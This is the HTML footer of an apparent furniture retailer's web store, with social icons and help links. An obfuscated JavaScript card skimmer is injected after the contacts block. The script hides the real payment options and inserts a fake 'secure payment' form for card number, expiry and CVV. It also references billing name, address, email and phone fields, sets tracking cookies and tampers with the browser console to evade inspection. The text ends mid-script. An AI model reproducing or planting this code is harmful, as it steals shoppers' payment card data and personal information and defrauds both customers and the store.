class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_235 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">Know Us</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/aboutus/">About us</a></li> <li><a href="https://hubfurniture.com.eg/en/privacy_policy/">Privacy policy</a></li> <li><a href="https://hubfurniture.com.eg/en/terms_conditions/">Terms & Conditions</a></li></ul></div><!-- @BLOCK@_126 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">Our services</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/guarntee/">Guarantee</a></li> <li><a href="https://hubfurniture.com.eg/en/payment_methods/">Payment methods</a></li> <li><a href="https://hubfurniture.com.eg/en/return_policy/">Return policy</a></li></ul></div><!-- @BLOCK@_127 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">Help & advice</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/blogs/">Blog</a></li> <li><a href="https://hubfurniture.com.eg/en/faq/">FAQ</a></li> <li><a href="https://hubfurniture.com.eg/en/amlocator/">Store Locator</a></li></ul></div><!-- @BLOCK@_128 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><h6 class="footer-block contacts">Contacts</h6>
<ul class="list-icon">
<li class="contact-us"><a href=" https://hubfurniture.com.eg/en/contact">Contact Us</a></li>
<li><span class="theme-footer-icon icon pe-7s-call">&nbsp;</span> <a href="tel:15135">15135</a></li>
<li><span class="theme-footer-icon icon pe-7s-mail">&nbsp;</span><a href="#">info@hubfurniture.com.eg</a></li>
</ul>
<div class="accordian no_scroll">
<ul class="payment_footer">
<li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" /></a></li>
</ul>
</div><!-- @BLOCK@_103 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var 